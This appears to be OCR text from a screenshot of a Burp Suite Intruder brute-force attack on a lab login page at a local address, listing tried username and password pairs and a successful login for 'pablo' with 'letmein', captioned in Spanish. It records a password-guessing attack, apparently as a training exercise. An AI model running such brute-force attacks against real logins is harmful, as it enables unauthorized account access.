 Attack Save
4. Intruder attack of http://172.17.0.1
Attack Save
Results Positions Payloads Resource pool Settings
Intruder attack results filter: Showing all items
Request Payload 1 Payload 2 Status code Response recei... Error Timeout Length Comment
131 smithy password 200 16 4743
0 200 358 4741
128 admin password 200 14 4741
135 admin password 200 14 4741
298 pablo letmein 200 17 4741
3 gordonb 200 169 4703
5 smithy 200 135 4703
7 password1 200 58 4703
9 admin 200 60 4703
11 admin2023 200 78 4703
13 1234 200 62 4703
15 qwerty 200 41 4703
Respuestas
positivas
Request Response
Pretty Raw Hex Render \n
83 <br />
84 <input type="submit" value="Login" name="Login">
85
86 </form>
87 <p>
Welcome to the password protected area pablo
</p>
Prueba de respuesta positiva para pablo con contraseña letmein
welcome 1 match
Finished